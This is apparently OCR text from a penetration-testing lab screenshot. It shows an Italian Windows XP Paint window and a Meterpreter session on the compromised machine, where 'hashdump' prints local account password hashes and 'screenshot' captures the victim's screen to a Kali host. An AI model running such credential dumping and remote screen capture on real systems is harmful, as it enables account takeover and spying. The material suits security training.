 Immagine - Paint
File Modifica Visualizza Immagine Colori ?
CIAO
Scegliere Guida in linea dal menu ? per visualizzare la Guida di Paint.
Cestino
start
Immagine - Paint
IT
12.48
swTNcUTc.jpeg 800 x 600 74.1 kB 100.0%
meterpreter > hashdump
Administrator:500:ceeac8b603a938e6aad3b435b51404ee:c5bd34f5c4b29ba1efba5984609dac18:::
Epicode_user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:a93911985bf04125df59b92e7004a62f:db84e754c213ed5e461dbad45375dd24:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:0a4c4c851d7ac5a61f81d40dc4518aa4:::
meterpreter > screenshot
Screenshot saved to: /home/kali/swTNcUTc.jpeg
meterpreter >